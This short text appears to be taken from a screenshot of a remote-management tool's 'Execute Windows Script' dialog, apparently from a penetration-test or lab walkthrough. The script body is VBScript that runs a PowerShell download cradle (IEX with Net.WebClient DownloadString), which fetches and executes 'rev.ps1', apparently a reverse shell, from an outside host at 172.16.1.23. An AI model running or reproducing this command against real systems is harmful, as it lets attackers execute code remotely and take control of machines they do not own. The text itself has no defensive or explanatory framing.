 Execute Windows Script
Name:
Execute Windows Script
Destination Device:
Ms01
Command Line:
cscript //Nologo ${FileName}.vbs
Script Body
Set objShell =
CreateObject("Wscript.Shell")
objShell.Run("powershell.exe -c
IEX(New-object
Net.WebClient).DownloadString
('http://172.16.1.23:5566
/rev.ps1')")
Advanced
Cancel
OK